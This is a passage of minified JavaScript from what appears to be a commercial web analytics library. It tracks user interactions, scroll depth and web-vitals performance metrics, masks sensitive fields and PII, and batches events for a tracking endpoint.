l.value}}case"textarea":return l.value;case"select":return fi(l)?r(l):null;default:return null}}n.getInputElementValue=t;function e(l){return l.validity.valid?csString.prototype.trim.call(l.value):null}function i(l){let h=l.checked?"true":"false";if(!l.name)return h;let u=`input[type=checkbox][name=${l.name}]`,f=et.findAllElements(u);if(f.length>1){let y=[];return csArray.prototype.forEach.call(f,g=>{ws(g)&&g.checked&&csArray.prototype.push.call(y,csString.prototype.trim.call(g.value))}),csArray.prototype.join.call(y,",")}return h}function r(l){let h=l.options[l.selectedIndex];return h!=null&&h.value?new csRegExp(/^[^\w]/).test(h.value)&&h.value===h.innerHTML?null:h.value:null}function o(l){let h=l.checked?"true":"false";if(!l.name)return h;let u=`input[type=radio][name=${l.name}]`,f=et.findAllElements(u);if(f.length>0){for(let y of f)if(ws(y)&&y.checked)return c(y)}return h}function c(l){if((l==null?void 0:l.id)!==""){let h=et.findAllElements(`label#${l.id}`);if(h.length>0&&h[0].textContent)return csString.prototype.trim.call(h[0].textContent)}return csString.prototype.trim.call(l.value)}}(s||(s={})),s})(),Jh=(()=>{class s{constructor(t,e,i){this.Gt=e,this.D=i,this.xA=1024,this.LA=512,this.Cg="N/A",this.Ig=r=>{if(this.Gt.getElementSensitiveStatus(r)!==Bt.CAPTURED)return!0;let o=ws(r)||di(r)||fi(r)?r.value:r.textContent;return!o||csString.prototype.trim.call(o).length===0?!1:this.Pg(o)},this.Og=new FS,this.Og.setConf(t),this.hu=this.Og.getConf()}getProperties(t,e){return e==="click"?this.du(t,this.hu.clicks):e==="submit"?this.du(t,this.hu.submits):e==="change"?this.du(t,this.hu.changes):null}du(t,e){let i={};return e.forEach((r,o)=>{if(t.matches(o)){for(let c of r.textInElement)this.UA(i,t,c);for(let c of r.formValue)this.VA(i,t,c);for(let c of r.elementExists)this.jA(i,t,c);for(let c of r.attribute)this.HA(i,t,c)}}),zi(i)?null:i}UA(t,e,i){for(let r in i){let o=Ln.getNearestUnmaskedElementMatching(e,r,this.Ig);o&&this.lo(t,i[r].name,o.textContent||"")}}VA(t,e,i){for(let r in i){let o=Ln.getNearestUnmaskedElementMatching(e,r,this.Ig);if(o&&(ws(o)||di(o)||fi(o))){let c=$S.getInputElementValue(o);this.lo(t,i[r].name,c||this.Cg)}}}jA(t,e,i){for(let r in i){let o=Ln.getNearestElementMatching(e,r);this.lo(t,i[r].name,o!==null)}}HA(t,e,i){for(let r in i){let o=i[r].attribute,c=Ln.getNearestUnmaskedElementMatching(e,r,h=>this.BA(h,o));if(c===null){this.lo(t,i[r].name,this.Cg);continue}let l=c.getAttribute(o);l!==null&&this.lo(t,i[r].name,l)}}lo(t,e,i){let r=X.truncate(e,this.LA),o=X.truncate(csString.prototype.trim.call(this.FA(i)),this.xA);t[r]=o}FA(t){if(R(t)){let e="||";return csString.prototype.replace.call(t,new csRegExp(e,"g"),"")}else if(Gi(t))return t?"true":"false";return""}BA(t,e){let i=t.getAttribute(e);return!(i!==null&&this.Gt.getAttributeSensitiveStatus(t,e)===Bt.CAPTURED&&!this.Pg(i))}Pg(t){return this.D.hasPII(t,null)}}return s})(),GS=200,wa=(()=>{class s extends Xs{constructor(t,e,i){super(),this.ze=t,this.be=e,this.$A=i,this.supportedEventTypes=[q.CLICK,q.TAP,q.SUBMIT,q.CHANGE,q.CUSTOM_EVENT]}baseEnhanceAnalysisEvent(t,e){var i,r;let o=this.GA(t),c=(i=this.be)===null||i===void 0?void 0:i.getProperties(),h={...(r=this.ze)===null||r===void 0?void 0:r.getProperties(),...c,...o,...e.properties};return Object.keys(h).length>0&&(e.properties=vS(h,GS)),e}GA(t){var e,i;return!t||!Re(csEventtarget.apply(t))?{}:(i=(e=this.$A)===null||e===void 0?void 0:e.getProperties(csEventtarget.apply(t),this.zA(t)))!==null&&i!==void 0?i:{}}zA(t){switch(t.type){case"submit":return"submit";case"change":return"change";default:return"click"}}}return s})(),Qh=(()=>{class s extends Xs{constructor(t){super(),this.St=t,this.supportedEventTypes=[q.MOUSEDOWN,q.MOUSEUP,q.CLICK,q.MOUSEOVER,q.TAP,q.DRAG,q.FLICK,q.SUBMIT,q.CHANGE]}baseEnhanceAnalysisEvent(t,e){return e.tgt||(e.tgt=this.St.getEventTargetPath(t)),e}}return s})(),Jc=65535,zS=(()=>{let s;return function(n){function t(e){let i=Nt(e);if(!i||!pt(i)||!le(i.getBoundingClientRect)||!ft(e.pageX)||!ft(e.pageY))return{xRel:-1,yRel:-1,valid:!1};let r=i.getBoundingClientRect(),o=e.pageX-r.left-yt.windowOffsetX(),c=e.pageY-r.top-yt.windowOffsetY();i!==document.documentElement&&(o+=i.scrollLeft,c+=i.scrollTop);let l=Math.max(i.scrollWidth,r.width),h=Math.max(i.scrollHeight,r.height),u=Math.round(o/l*Jc),f=Math.round(c/h*Jc);return{xRel:u,yRel:f,valid:!0}}n.getRelativePosition=t}(s||(s={})),s})(),qS=(()=>{class s extends Xs{constructor(t,e){super(),this.Ts=t,this.St=e,this.supportedEventTypes=[q.MOUSEMOVE,q.CLICK],this.fu=""}baseEnhanceAnalysisEvent(t,e){let{valid:i,xRel:r,yRel:o}=zS.getRelativePosition(t);if(i){let c=this.St.getEventTargetPath(t);c!==Be.INVALID_ELEMENT&&(e.xRel=r,e.yRel=o,e.type===q.MOUSEMOVE&&(c!==this.fu||this.Ts.iframesTracking?(this.fu=c,e.tgtHM=c,this.Ts.isChild||(e.tgtHMH=th(e.tgtHM))):e.tgtHM=""))}else e.type===q.MOUSEMOVE&&(this.fu="");return e}}return s})(),Zh=(()=>{class s extends Xs{constructor(t,e){super(),this.St=t,this.Gt=e,this.supportedEventTypes=[q.CLICK,q.SUBMIT,q.CHANGE,q.TAP]}baseEnhanceAnalysisEvent(t,e){let i=this.Gt.getSensitiveStatus().useAnonymization,{path:r,hierarchy:o}=this.St.getEventTargetPathAndHierarchy(t,i);return e.tgt=r,e.hrchy=o,e}}return s})(),Qc=100,tu=(()=>{class s extends Xs{constructor(t,e,i){super(),this.E=t,this.Gt=e,this.D=i,this.supportedEventTypes=[q.TAP,q.CLICK,q.SUBMIT]}qA(t){let e="",i=document.createTreeWalker(t,NodeFilter.SHOW_TEXT),r=i.nextNode();for(;r;){if(e+=r.textContent,fi(r.parentElement)||di(r.parentElement)||this.Gt.getElementSensitiveStatus(r.parentElement)!==Bt.CAPTURED)return!0;if(csString.prototype.trim.call(e).length>=Qc)break;r=i.nextNode()}return!1}WA(t){let e=gi(t,"button,a");return e||(this.E.collectTargetText===fo.ButtonAndLinkOnly?null:t)}baseEnhanceAnalysisEvent(t,e){if(Re(csEventtarget.apply(t))){let i=this.WA(csEventtarget.apply(t));if(i&&R(i.textContent)&&!this.qA(i)&&!this.D.hasPII(i.textContent,this.E.anonymizeDigits)){let r=X.truncate(csString.prototype.trim.call(i.textContent),Qc);r.length>0&&(e.text=r)}}return e}}return s})();function WS(s,n,t,e,i){let r=[];if(s.eMerchandisingEnabled&&csArray.prototype.push.call(r,new Kh(n)),csArray.prototype.push.call(r,new qS(s,n)),s.isCollectTargetTextEnabled()&&csArray.prototype.push.call(r,new tu(s,t,new _s)),s.collectHierarchy&&csArray.prototype.push.call(r,new Zh(n,t)),csArray.prototype.push.call(r,new BS,new Qh(n)),s.isCsCrosswritingHeap()){let o;s.eventEnricher&&(o=new Jh(s.eventEnricher,t,new _s)),csArray.prototype.push.call(r,new wa(e,i,o))}return r}function YS(s,n,t,e,i){let r=[];if(s.eMerchandisingEnabled&&csArray.prototype.push.call(r,new Kh(n)),s.isCollectTargetTextEnabled()&&csArray.prototype.push.call(r,new tu(s,t,new _s)),s.collectHierarchy&&csArray.prototype.push.call(r,new Zh(n,t)),csArray.prototype.push.call(r,new Qh(n)),s.isCsCrosswritingHeap()){let o;s.eventEnricher&&(o=new Jh(s.eventEnricher,t,new _s)),csArray.prototype.push.call(r,new wa(e,i,o))}return r}var XS=(()=>{class s extends wt{constructor(t,e){super(),this.ae=t,this.K=e,this.Ng=()=>{document.visibilityState==="visible"&&this.Mg()}}onStart(){this.Mg(),this.Vh()}onStop(){this.jh()}getRecoveryStorage(){return this.ae}Mg(){let t=this.ae.recover();if(t!==null){let{requestParameters:e,events:i}=t;this.K.send(i,e)}}Vh(){document.addEventListener("visibilitychange",this.Ng)}jh(){document.removeEventListener("visibilitychange",this.Ng)}}return s})(),KS=(()=>{class s{constructor(t){this.Un=t}save(t){localStorage.setItem(this.Un,csJSON.stringify(t))}clear(){localStorage.removeItem(this.Un)}recover(){let t=localStorage.getItem(this.Un);if(t===null)return null;let e=null;try{e=csJSON.parse(t)}catch{B.error(`Invalid item in localStorage.
         (key:${this.Un}; value:${t})`)}finally{this.clear()}return e}}return s})(),JS=50,QS=(()=>{class s{constructor(t=[]){this.Bt=t}stringifyEvents(){return csJSON.stringify(this.Bt)}addEvent(t){csArray.prototype.push.call(this.Bt,t)}eventsCount(){return this.Bt.length}clearEvents(){this.Bt=[]}empty(){this.clearEvents()}isFull(){return this.eventsCount()>=JS}isEmpty(){return this.Bt.length===0}getEvents(){return this.Bt}}return s})(),ZS=(()=>{class s{constructor(t,e,i,r=["submit"]){this.$t=t,this.St=e,this.zt=i,this.YA=r,this.Dg="select, select *, input, textarea",this.KA="select, select *, input, textarea",this.kg="a, a *, button, button *, select, select *, input, textarea",this.ho="input, select, textarea",this.JA="form",this.cc=150,this.QA=400,this.xg=!1,this.uo=qi((o,c)=>this.scrollListener(o,c),this.cc),this.Lg=qi(o=>this.resizeListener(o),this.cc),this.ZA=cr(o=>this.mouseMoveListener(o),this.QA),this.tT=[{boundElement:window,type:"resize",listener:()=>this.Lg()},{boundElement:document,type:"scroll",listener:o=>this.uo(o)},{boundElement:window,type:"mousemove",listener:o=>{this.ZA(bg(o))}},{boundElement:document,type:"mousedown",listener:o=>this.mouseDownListener(o)},{boundElement:document,type:"mouseup",listener:o=>this.mouseUpListener(o)},{boundElement:document,type:"click",listener:o=>this.clickListener(o)}],this.Ug=[{type:"change",listener:this.zt.on(this.KA,o=>this.changeListener(o))},{type:"submit",listener:this.zt.on(this.JA,o=>this.submitListener(o))}],this.eT=[{boundElement:document,type:"mouseover",listener:this.zt.on(this.kg,o=>this.mouseOverListener(o))},{boundElement:document,type:"mouseout",listener:this.zt.on(this.kg,o=>this.mouseOutListener(o))},{boundElement:document,type:"focusin",listener:this.zt.on(this.Dg,o=>this.focusInListener(o))},{boundElement:document,type:"focusout",listener:this.zt.on(this.Dg,o=>this.focusOutListener(o))},{boundElement:document,type:"keyup",listener:this.zt.on(this.ho,o=>this.keyUpListener(o))},{boundElement:document,type:"keydown",listener:this.zt.on(this.ho,o=>this.keyDownListener(o))},{boundElement:document,type:"copy",listener:this.zt.on(this.ho,o=>this.copyListener(o))},{boundElement:document,type:"cut",listener:this.zt.on(this.ho,o=>this.cutListener(o))},{boundElement:document,type:"paste",listener:this.zt.on(this.ho,o=>this.pasteListener(o))},...csArray.prototype.map.call(this.Ug,o=>({...o,boundElement:document}))],this.F={},this.Wl=(o,c)=>{switch(c){case"initial":case"added":this.$i(o);break;case"removed":this.Gi(o);break}},this.ge=new _i(this.Wl),this.Jh()}$i(t){if(Kn(t)){let e=this.Vg();csArray.prototype.forEach.call(e,i=>Et(i))}else{let e=this.jg();csArray.prototype.forEach.call(e,i=>{Et({...i,boundElement:t})})}}Gi(t){if(Kn(t)){let e=this.Vg();csArray.prototype.forEach.call(e,i=>vt(i))}else{let e=this.jg();csArray.prototype.forEach.call(e,i=>{vt({...i,boundElement:t})})}}onEvent(t){this.j=t}start(){this.ge.observe(),this.$i(document),this.resizeListener()}stop(){this.Gi(document),this.ge.disconnect()}flushPendingDebouncedListeners(){this.uo.flushPending(),this.Lg.flushPending()}Hg(t){return csArray.prototype.some.call(this.YA,e=>e===t)}jg(){return this.zt.isMatchesSelectorSupported()?csArray.prototype.filter.call(this.Ug,t=>!this.Hg(t.type)):(B.warn("Element.matches is not implemented yet"),[])}Vg(){let t=[];return csArray.prototype.push.call(t,...this.tT),this.zt.isMatchesSelectorSupported()?csArray.prototype.push.call(t,...this.eT):B.warn("Element.matches is not implemented yet"),csArray.prototype.filter.call(t,e=>!this.Hg(e.type))}resizeListener(t){let e=ui.getScrollContainer(),i=Re(e);i&&(this.xg=!0);let r={type:q.RESIZE,ts:0,x:i?e.clientWidth:yt.windowWidth(),y:i?e.clientHeight:yt.windowHeight()};t!==void 0&&(r.d=t),this.j(r)}scrollListener(t,e){let i=ui.isEventOnScrollContainer(e);!this.xg&&i&&this.resizeListener();let r={type:q.SCROLL,ts:0,x:i?csEventtarget.apply(e).scrollLeft:yt.windowOffsetX(),y:i?csEventtarget.apply(e).scrollTop:yt.windowOffsetY(),d:t},o=Ft.buildFromAnalysisEvent(e,r,this.$t);this.j(o)}mouseMoveListener(t){let e={type:q.MOUSEMOVE,ts:0,x:t.pageX,y:t.pageY},i=Ft.buildFromAnalysisEvent(t,e,this.$t);this.j(i)}mouseDownListener(t){let e={type:q.MOUSEDOWN,ts:0,x:t.pageX,y:t.pageY,tgt:""},i=Ft.buildFromAnalysisEvent(t,e,this.$t);this.Ae(i)}mouseUpListener(t){let e={type:q.MOUSEUP,ts:0,x:t.pageX,y:t.pageY,tgt:""},i=Ft.buildFromAnalysisEvent(t,e,this.$t);this.Ae(i)}clickListener(t){let e={type:q.CLICK,ts:0,x:t.pageX,y:t.pageY,tgt:""},i=Ft.buildFromAnalysisEvent(t,e,this.$t);this.Ae(i)}mouseOverListener(t){let e={type:q.MOUSEOVER,ts:0,x:t.pageX,y:t.pageY,tgt:""},i=Ft.buildFromAnalysisEvent(t,e,this.$t);this.Ae(i)}mouseOutListener(t){let e={type:q.MOUSEOUT,ts:0,x:t.pageX,y:t.pageY,tgt:this.St.getEventTargetPath(t)},i=Ft.buildFromAnalysisEvent(t,e,this.$t);this.Ae(i)}focusInListener(t){let e={type:q.FOCUSIN,ts:0,tgt:this.St.getEventTargetPath(t)},i=Ft.buildFromAnalysisEvent(t,e,this.$t);this.Ae(i)}focusOutListener(t){let e={type:q.FOCUSOUT,ts:0,tgt:this.St.getEventTargetPath(t)},i=Ft.buildFromAnalysisEvent(t,e,this.$t);this.Ae(i)}changeListener(t){let e={type:q.CHANGE,ts:0,tgt:""},i=Ft.buildFromAnalysisEvent(t,e,this.$t);this.Ae(i)}submitListener(t){let e={type:q.SUBMIT,ts:0,tgt:""},i=Ft.buildFromAnalysisEvent(t,e,this.$t);this.Ae(i)}copyListener(t){let e={type:q.COMMAND,ts:0,tgt:this.St.getEventTargetPath(t),key:hi.COPY};this.Ae(e)}cutListener(t){let e={type:q.COMMAND,ts:0,tgt:this.St.getEventTargetPath(t),key:hi.CUT};this.Ae(e)}pasteListener(t){let e={type:q.COMMAND,ts:0,tgt:this.St.getEventTargetPath(t),key:hi.PASTE};this.Ae(e)}keyUpListener(t){let e={type:q.KEYUP,ts:0,tgt:this.St.getEventTargetPath(t),key:this.Bg(t)};this.Ae(e)}keyDownListener(t){let e={type:q.KEYDOWN,ts:0,tgt:this.St.getEventTargetPath(t),key:this.Bg(t)};this.Ae(e)}Bg(t){let e=this.F[t.key];return e===void 0?J.ALPHANUMERICAL:e}Ae(t){Zl(t)&&t.tgt!==Be.INVALID_ELEMENT&&this.j(t)}Jh(){this.F[" "]=J.SPACE,this.F.Spacebar=J.SPACE,this.F.Enter=J.ENTER,this.F.Backspace=J.BACKSPACE,this.F.Delete=J.DELETE,this.F.ArrowUp=J.ARROWUP,this.F.ArrowDown=J.ARROWDOWN,this.F.ArrowLeft=J.ARROWLEFT,this.F.ArrowRight=J.ARROWRIGHT,this.F.Up=J.ARROWUP,this.F.Down=J.ARROWDOWN,this.F.Left=J.ARROWLEFT,this.F.Right=J.ARROWRIGHT,this.F.CapsLock=J.CAPSLOCK,this.F.Shift=J.SHIFT,this.F.Tab=J.TAB}}return V([P("Event handler type: resize")],s.prototype,"resizeListener",null),V([P("Event handler type: scroll")],s.prototype,"scrollListener",null),V([P("Event handler type: mouseMove"),dt()],s.prototype,"mouseMoveListener",null),V([P("Event handler type: mouseDown"),dt()],s.prototype,"mouseDownListener",null),V([P("Event handler type: mouseUp"),dt()],s.prototype,"mouseUpListener",null),V([P("Event handler type: click"),dt()],s.prototype,"clickListener",null),V([P("Event handler type: mouseOver"),dt()],s.prototype,"mouseOverListener",null),V([P("Event handler type: mouseOut"),dt()],s.prototype,"mouseOutListener",null),V([P("Event handler type: focusIn")],s.prototype,"focusInListener",null),V([P("Event handler type: focusOut")],s.prototype,"focusOutListener",null),V([P("Event handler type: change")],s.prototype,"changeListener",null),V([P("Event handler type: submit"),dt()],s.prototype,"submitListener",null),V([P("Event handler type: copy")],s.prototype,"copyListener",null),V([P("Event handler type: cut")],s.prototype,"cutListener",null),V([P("Event handler type: paste")],s.prototype,"pasteListener",null),V([P("Event handler type: keyup")],s.prototype,"keyUpListener",null),V([P("Event handler type: keydown")],s.prototype,"keyDownListener",null),s})(),tw=(()=>{class s{constructor(t,e,i){this.$t=t,this.Ft=e,this.Ot=i}processGesture(t,e){switch(t.type){case Pt.TAP:this.sT(e);break;case Pt.FLICK:this.iT(t,e);break;case Pt.DRAG:this.nT(t,e);break;default:break}}sT(t){let e={type:q.TAP,ts:0,x:0,y:0,tgt:""},i=Ft.buildFromAnalysisEvent(t,e,this.$t);i.tgt!==Be.INVALID_ELEMENT&&this.j(i)}nT(t,e){var i,r;let o={type:q.DRAG,ts:0,fd:t.direction,tgt:""};!((i=this.Ot)===null||i===void 0)&&i.collectGestureDistance&&(o.distance=t.distance),!((r=this.Ot)===null||r===void 0)&&r.collectGestureVelocity&&(o.velocity=t.velocity);let c=Ft.buildFromAnalysisEvent(e,o,this.$t);c.tgt!==Be.INVALID_ELEMENT&&this.j(c)}iT(t,e){var i,r;let o={type:q.FLICK,ts:0,fd:t.direction,tgt:""};!((i=this.Ot)===null||i===void 0)&&i.collectGestureDistance&&(o.distance=t.distance),!((r=this.Ot)===null||r===void 0)&&r.collectGestureVelocity&&(o.velocity=t.velocity);let c=Ft.buildFromAnalysisEvent(e,o,this.$t);c.tgt!==Be.INVALID_ELEMENT&&this.j(c)}onEvent(t){this.j=t}start(){this.Ft.subscribe(s.Fg,(t,e)=>this.processGesture(t,e))}stop(){this.Ft.unsubscribe(s.Fg)}}return s.Fg="AnalysisGestureTracker",V([dt()],s.prototype,"processGesture",null),s})();var ew=(()=>{class s{constructor(){this.Qg=100,this.go=0,this.mo=yt.documentHeight(),this.Zg={boundElement:document,type:"scroll",listener:t=>this.maxScrollRateListener(t)},this.go=this.Su(ui.getScrollContainer()).maxScrollRate}onEvent(t){this.j=t}start(){Et(this.Zg)}stop(){vt(this.Zg)}reset(){let t=ui.getScrollContainer(),{maxScrollRate:e,maxDocumentHeight:i}=this.Su(t);this.mo=i,this.go=e,this.j()}Su(t){let e=0,i=0;if(t===null)i=yt.documentHeight(),e=this.mT(i);else{let r=this.yT(t);i=this.tm(t,r),e=this.ET(t,r)}return{maxScrollRate:e,maxDocumentHeight:i}}maxScrollRateListener(t){let e=null;ui.isEventOnScrollContainer(t)&&(e=csEventtarget.apply(t));let{maxScrollRate:i,maxDocumentHeight:r}=this.Su(e);(i>this.go||r>this.mo)&&(this.go=i,r>this.mo&&(this.mo=r),this.j())}mT(t){let e=Math.round(this.vT()/t*100);return Math.min(e,this.Qg)}vT(){let t=yt.windowHeight();return yt.windowOffsetY()+t}ET(t,e){let i=t.scrollTop+t.clientHeight+t.getBoundingClientRect().top+e,r=this.tm(t,e),o=Math.round(i/r*100);return Math.min(o,this.Qg)}yT(t){let e=window.getComputedStyle(t).paddingTop||"0px";return parseInt(e,10)}tm(t,e){return t.scrollHeight+t.getBoundingClientRect().top+e}getRequestParameters(){return{sr:`${this.go}`,mdh:`${this.mo}`}}}return V([P("MaxScrollRate handler")],s.prototype,"maxScrollRateListener",null),s})(),sw=(()=>{class s{constructor(t){this.yo=t,this.Eo=e=>this.processMetric(e),this.B=!1}onEvent(t){this.j=t}start(){this.B||(this.B=!0,this.yo.onFCP(this.Eo),this.yo.onCLS(this.Eo),this.yo.onLCP(this.Eo),this.yo.onTTFB(this.Eo),this.yo.onINP(this.Eo))}stop(){this.B=!1}processMetric(t){if(!this.B)return;let e={type:q.PERFORMANCE,name:t.name,val:t.value,ts:0};this.j(e)}}return V([P("Performance metric handler")],s.prototype,"processMetric",null),s})(),iw=(()=>{class s{constructor(t){this.pc=t.performance}getRequestParameters(){if(this.ST())return{};let t=this.wT();return{str:t.startRender,di:t.domInteractive,dc:t.domComplete,fl:t.fullyLoaded}}wT(){let t=this.pc.timing;return{startRender:`${t.domLoading-t.requestStart}`,domInteractive:`${t.domInteractive-t.requestStart}`,domComplete:`${t.domComplete-t.requestStart}`,fullyLoaded:`${t.loadEventEnd-t.requestStart}`}}ST(){return!(this.pc&&this.pc.timing&&this.pc.timing.loadEventEnd>0)}}return s})();var eu=-1,bi=s=>{addEventListener("pageshow",n=>{n.persisted&&(eu=n.timeStamp,s(n))},!0)},Ie=(s,n,t,e)=>{let i,r;return o=>{n.value>=0&&(o||e)&&(r=n.value-(i!=null?i:0),(r||i===void 0)&&(i=n.value,n.delta=r,n.rating=((c,l)=>c>l[1]?"poor":c>l[0]?"needs-improvement":"good")(n.value,t),s(n)))}},_a=s=>{requestAnimationFrame(()=>requestAnimationFrame(()=>s()))},ba=()=>{let s=performance.getEntriesByType("navigation")[0];if(s&&s.responseStart>0&&s.responseStart<performance.now())return s},un=()=>{var n;let s=ba();return(n=s==null?void 0:s.activationStart)!=null?n:0},Pe=(s,n=-1)=>{let t=ba(),e="navigate";return eu>=0?e="back-forward-cache":t&&(document.prerendering||un()>0?e="prerender":document.wasDiscarded?e="restore":t.type&&(e=t.type.replace(/_/g,"-"))),{name:s,value:n,rating:"good",delta:0,entries:[],id:`v5-${Date.now()}-${Math.floor(8999999999999*Math.random())+1e12}`,navigationType:e}},Yr=new WeakMap;function Aa(s,n){return Yr.get(s)||Yr.set(s,new n),Yr.get(s)}var Po=class{constructor(){Me(this,"t");Me(this,"i",0);Me(this,"o",[])}h(n){var i;if(n.hadRecentInput)return;let t=this.o[0],e=this.o.at(-1);this.i&&t&&e&&n.startTime-e.startTime<1e3&&n.startTime-t.startTime<5e3?(this.i+=n.value,this.o.push(n)):(this.i=n.value,this.o=[n]),(i=this.t)==null||i.call(this,n)}},dn=(s,n,t={})=>{try{if(PerformanceObserver.supportedEntryTypes.includes(s)){let e=new PerformanceObserver(i=>{Promise.resolve().then(()=>{n(i.getEntries())})});return e.observe({type:s,buffered:!0,...t}),e}}catch{}},Ta=s=>{let n=!1;return()=>{n||(s(),n=!0)}},ci=-1,Zc=()=>document.visibilityState!=="hidden"||document.prerendering?1/0:0,sr=s=>{document.visibilityState==="hidden"&&ci>-1&&(ci=s.type==="visibilitychange"?s.timeStamp:0,nw())},tl=()=>{addEventListener("visibilitychange",sr,!0),addEventListener("prerenderingchange",sr,!0)},nw=()=>{removeEventListener("visibilitychange",sr,!0),removeEventListener("prerenderingchange",sr,!0)},su=()=>{var s;if(ci<0){let n=un(),t=document.prerendering||(s=globalThis.performance.getEntriesByType("visibility-state").filter(e=>e.name==="hidden"&&e.startTime>n)[0])==null?void 0:s.startTime;ci=t!=null?t:Zc(),tl(),bi(()=>{setTimeout(()=>{ci=Zc(),tl()})})}return{get firstHiddenTime(){return ci}}},gr=s=>{document.prerendering?addEventListener("prerenderingchange",()=>s(),!0):s()},el=[1800,3e3],iu=(s,n={})=>{gr(()=>{let t=su(),e,i=Pe("FCP"),r=dn("paint",o=>{for(let c of o)c.name==="first-contentful-paint"&&(r.disconnect(),c.startTime<t.firstHiddenTime&&(i.value=Math.max(c.startTime-un(),0),i.entries.push(c),e(!0)))});r&&(e=Ie(s,i,el,n.reportAllChanges),bi(o=>{i=Pe("FCP"),e=Ie(s,i,el,n.reportAllChanges),_a(()=>{i.value=performance.now()-o.timeStamp,e(!0)})}))})},sl=[.1,.25],rw=(s,n={})=>{iu(Ta(()=>{let t,e=Pe("CLS",0),i=Aa(n,Po),r=c=>{for(let l of c)i.h(l);i.i>e.value&&(e.value=i.i,e.entries=i.o,t())},o=dn("layout-shift",r);o&&(t=Ie(s,e,sl,n.reportAllChanges),document.addEventListener("visibilitychange",()=>{document.visibilityState==="hidden"&&(r(o.takeRecords()),t(!0))}),bi(()=>{i.i=0,e=Pe("CLS",0),t=Ie(s,e,sl,n.reportAllChanges),_a(()=>t())}),setTimeout(t))}))},nu=0,Xr=1/0,Un=0,ow=s=>{for(let n of s)n.interactionId&&(Xr=Math.min(Xr,n.interactionId),Un=Math.max(Un,n.interactionId),nu=Un?(Un-Xr)/7+1:0)},Oo,il=()=>{var s;return Oo?nu:(s=performance.interactionCount)!=null?s:0},aw=()=>{"interactionCount"in performance||Oo||(Oo=dn("event",ow,{type:"event",buffered:!0,durationThreshold:0}))},nl=0,No=class{constructor(){Me(this,"u",[]);Me(this,"l",new Map);Me(this,"m");Me(this,"p")}v(){nl=il(),this.u.length=0,this.l.clear()}P(){let n=Math.min(this.u.length-1,Math.floor((il()-nl)/50));return this.u[n]}h(n){var i,r;if((i=this.m)==null||i.call(this,n),!n.interactionId&&n.entryType!=="first-input")return;let t=this.u.at(-1),e=this.l.get(n.interactionId);if(e||this.u.length<10||n.duration>t.T){if(e?n.duration>e.T?(e.entries=[n],e.T=n.duration):n.duration===e.T&&n.startTime===e.entries[0].startTime&&e.entries.push(n):(e={id:n.interactionId,entries:[n],T:n.duration},this.l.set(e.id,e),this.u.push(e)),this.u.sort((o,c)=>c.T-o.T),this.u.length>10){let o=this.u.splice(10);for(let c of o)this.l.delete(c.id)}(r=this.p)==null||r.call(this,e)}}},ru=s=>{let n=globalThis.requestIdleCallback||setTimeout;document.visibilityState==="hidden"?s():(n(s=Ta(s)),document.addEventListener("visibilitychange",s,{once:!0}))},rl=[200,500],cw=(s,n={})=>{globalThis.PerformanceEventTiming&&"interactionId"in PerformanceEventTiming.prototype&&gr(()=>{var c;aw();let t,e=Pe("INP"),i=Aa(n,No),r=l=>{ru(()=>{for(let u of l)i.h(u);let h=i.P();h&&h.T!==e.value&&(e.value=h.T,e.entries=h.entries,t())})},o=dn("event",r,{durationThreshold:(c=n.durationThreshold)!=null?c:40});t=Ie(s,e,rl,n.reportAllChanges),o&&(o.observe({type:"first-input",buffered:!0}),document.addEventListener("visibilitychange",()=>{document.visibilityState==="hidden"&&(r(o.takeRecords()),t(!0))}),bi(()=>{i.v(),e=Pe("INP"),t=Ie(s,e,rl,n.reportAllChanges)}))})},Mo=class{constructor(){Me(this,"m")}h(n){var t;(t=this.m)==null||t.call(this,n)}},ol=[2500,4e3],lw=(s,n={})=>{gr(()=>{let t=su(),e,i=Pe("LCP"),r=Aa(n,Mo),o=l=>{n.reportAllChanges||(l=l.slice(-1));for(let h of l)r.h(h),h.startTime<t.firstHiddenTime&&(i.value=Math.max(h.startTime-un(),0),i.entries=[h],e())},c=dn("largest-contentful-paint",o);if(c){e=Ie(s,i,ol,n.reportAllChanges);let l=Ta(()=>{o(c.takeRecords()),c.disconnect(),e(!0)});for(let h of["keydown","click","visibilitychange"])addEventListener(h,()=>ru(l),{capture:!0,once:!0});bi(h=>{i=Pe("LCP"),e=Ie(s,i,ol,n.reportAllChanges),_a(()=>{i.value=performance.now()-h.timeStamp,e(!0)})})}})},al=[800,1800],Do=s=>{document.prerendering?gr(()=>Do(s)):document.readyState!=="complete"?addEventListener("load",()=>Do(s),!0):setTimeout(s)},hw=(s,n={})=>{let t=Pe("TTFB"),e=Ie(s,t,al,n.reportAllChanges);Do(()=>{let i=ba();i&&(t.value=Math.max(i.responseStart-un(),0),t.entries=[i],e(!0),bi(()=>{t=Pe("TTFB",0),e=Ie(s,t,al,n.reportAllChanges),e(!0)}))})},uw=(()=>{class s{onFCP(t){try{iu(t,{reportAllChanges:!0})}catch{$.counters.webVitalsErrors.count("FCP")}}onCLS(t){try{rw(t,{reportAllChanges:!0})}catch{$.counters.webVitalsErrors.count("CLS")}}onLCP(t){try{lw(t,{reportAllChanges:!0})}catch{$.counters.webVitalsErrors.count("LCP")}}onTTFB(t){try{hw(t,{reportAllChanges:!0})}catch{$.counters.webVitalsErrors.count("TTFB")}}onINP(t){try{cw(t,{reportAllChanges:!0})}catch{$.counters.webVitalsErrors.count("INP")}}}return s})();var dw="csAnalysisEventsPersisted",cl="v2/events",ou=["submit"],ko=["trackEvent"],fw="track",pw=(()=>{class s{constructor(t,e,i,r,o,c,l,h,u,f,y,g,v,T,I){this.E=t,this.wt=e,this.M=i,this.tt=r,this.zt=o,this.S=c,this.L=l,this.Ft=h,this.pt=u,this.jt=f,this.J=y,this.Gt=g,this.ht=v,this.ze=T,this.be=I}init(){let t=new QS,e=this.jt.create(`${this.E.getTrackerUri()}/${cl}`,"base64");this.qn=this.kT(e),this.he=this.xT(t,this.qn.getRecoveryStorage(),e),this.he.init(),this.J.addListener(this.he),this.pt.addListener(this.he),this.S.register(ou,()=>{}),this.S.register(ko,i=>{if(!Y(i))throw new lt(ko[0]);this.he.pushCustomEvent(i.name,i.source,i.properties)}),this.ht&&this.ht.register(fw,(i,r,o)=>{let c=pr.handleCustomEventCommandMisuse(i,o);this.he.pushCustomEvent(i,c,r)})}onStartTracking(t){this.qn.start(),this.he.start(t)}onAfterNaturalPageView(){this.he.initStates()}onArtificialPageViewEnd(t){this.he.clearStates(!0),t&&(this.he.stop(),this.qn.stop())}onAfterArtificialPageView(t){this.he.initStates(),t&&(this.he.start(),this.qn.start()),this.he.collectInitialEvents()}onBeforeSessionRenewal(){this.he.clearStates(),this.he.stop(),this.qn.stop()}onOptout(){this.he.stop(),this.qn.stop()}xT(t,e,i){var r,o;let c=new 